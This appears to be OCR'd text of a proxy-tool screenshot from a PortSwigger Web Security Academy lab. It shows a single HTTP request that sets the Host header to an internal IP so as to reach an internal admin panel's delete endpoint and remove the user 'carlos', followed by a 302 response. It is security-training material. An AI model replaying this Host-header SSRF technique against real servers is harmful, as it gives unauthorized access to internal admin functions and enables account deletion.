 Request
Pretty Raw Hex
\n
1 POST https://0aa600760445734580ed94e0007b00e2.web-security-academy.net/admin/delete HTTP/2
2 Host: 192.168.0.129
3 Cookie: session=uD7sKmn8SNdftjb0S62lHYenb0AK8yDx; _lab=
46%7cMCwCFGAWdZxr7sHnY6aNUTgBaSQKVGl%2fAhQHCJtbXMcmxG%2fGdAzFO7hUZfgAQxQYZepJASlF1%2b33F10
vJcfdZjEVkgqperF6KmpsLNGiPAhaoJujREMhHQQWND9P1bidoo4VooWjDuxj0ZWhvIhjXEDWh2ZboeWkzI%2bsLwG
EU24FT7k%3d
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 53
21
22 csrf=uSbls3cc3xEzMzLskR7JQxr45FHxtlFg&username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6